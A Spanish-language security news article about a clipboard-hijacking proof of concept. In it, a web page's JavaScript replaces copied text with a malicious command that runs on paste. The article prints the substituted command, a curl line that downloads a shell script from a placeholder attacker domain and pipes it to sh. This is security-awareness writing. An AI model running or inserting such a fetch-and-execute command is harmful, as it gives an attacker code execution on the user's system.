Se advierte a los programadores, administradores de sistemas, investigadores de seguridad y aficionados a la tecnología que copian y pegan comandos de páginas web en una consola o terminal que corren el riesgo de que su sistema se vea comprometido.

Un tecnólogo demuestra un truco sencillo que le hará pensar dos veces antes de copiar y pegar texto de páginas web.

¿Puerta trasera en tu portapapeles?

Recientemente, Gabriel Friedlander, fundador de la plataforma de capacitación en conciencia de seguridad Wizer, demostró un truco obvio pero sorprendente que lo hará ser cauteloso al copiar y pegar comandos de páginas web. No es inusual que tanto los desarrolladores novatos como los expertos copien los comandos de uso común de una página web (ejem, StackOverflow) y los peguen en sus aplicaciones, un símbolo del sistema de Windows o una terminal de Linux.

Pero Friedlander advierte que una página web podría reemplazar de forma encubierta el contenido de lo que va en su portapapeles, y lo que realmente termina siendo copiado en su portapapeles sería muy diferente de lo que tenía la intención de copiar. Peor aún, sin la debida diligencia necesaria, el desarrollador solo puede darse cuenta de su error después de pegar el texto, momento en el cual puede ser demasiado tarde.



En una simple prueba de concepto (PoC) publicada en su blog, Friedlander pide a los lectores que copien un comando simple con el que la mayoría de los administradores de sistemas y desarrolladores estarían familiarizados:

Ahora, pegue lo que copió del blog de Friedlander en un cuadro de texto o Bloc de notas, y es probable que el resultado lo deje sorprendido:curl http: // dominio-atacante: 8000 / shell.sh | sh

No solo obtiene un comando completamente diferente presente en su portapapeles, sino que, para empeorar las cosas, tiene un carácter de nueva línea (o retorno) al final. Esto significa que el ejemplo anterior se ejecutará tan pronto como se pegue directamente en una terminal de Linux.

Aquellos que pegaron el texto pueden haber tenido la impresión de que estaban copiando el comando familiar e inocuo sudo apt update que se utiliza para obtener información actualizada sobre el software instalado en su sistema. Pero eso no fue exactamente lo que sucedió.

¿Qué causa esto?



La magia está en el código JavaScript oculto detrás de la configuración de la página HTML de PoC por Friedlander.

Tan pronto como copie el texto » sudo apt update» contenido en un elemento HTML, se ejecutará el fragmento de código que se muestra a continuación. Lo que sucede después es un ‘ detector de eventos ‘ de JavaScript que captura el evento de copia y reemplaza los datos del portapapeles con el código de prueba malicioso de Friedlander:

Tenga en cuenta que los detectores de eventos tienen una variedad de casos de uso legítimos en JavaScript, pero este es solo un ejemplo de cómo podrían usarse incorrectamente.

«Esta es la razón por la que NUNCA debe copiar y pegar comandos directamente en su terminal», advierte Friedlander.

«Crees que estás copiando una cosa, pero es reemplazada por otra, como un código malicioso. Todo lo que necesitas es una sola línea de código inyectada en el código que copiaste para crear una puerta trasera a tu aplicación». Este ataque es muy simple pero también muy dañino.

Una lección simple, pero no obstante, importante sobre la seguridad diaria.